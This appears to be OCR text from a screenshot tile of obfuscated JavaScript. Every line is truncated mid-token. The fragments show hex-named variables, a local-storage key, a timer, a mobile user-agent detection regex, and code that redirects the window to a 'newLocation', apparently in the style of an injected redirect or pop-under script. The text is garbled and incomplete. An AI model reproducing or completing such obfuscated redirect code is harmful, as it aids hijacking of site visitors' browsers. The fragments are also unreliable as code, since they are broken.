
(_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_
(_0x4fa63b+'-local-storage',_0x5a193b),_0x4
_0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*
(Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70
(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=
Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x
_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1
_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6)
hurs',_0x6fb9c2),_0x49794b(newLocation),wi
()&&window[_0x52c9f1(0x1ec)]
(newLocation,_0x52c9f1(0x1da));};_0x4b7784
{const _0x573149=_0x37c48c;let _0x262ad1=![
_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+
|maemo|midp|mmp|mobile.+firefox|netfront|oper
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows ce|xda|x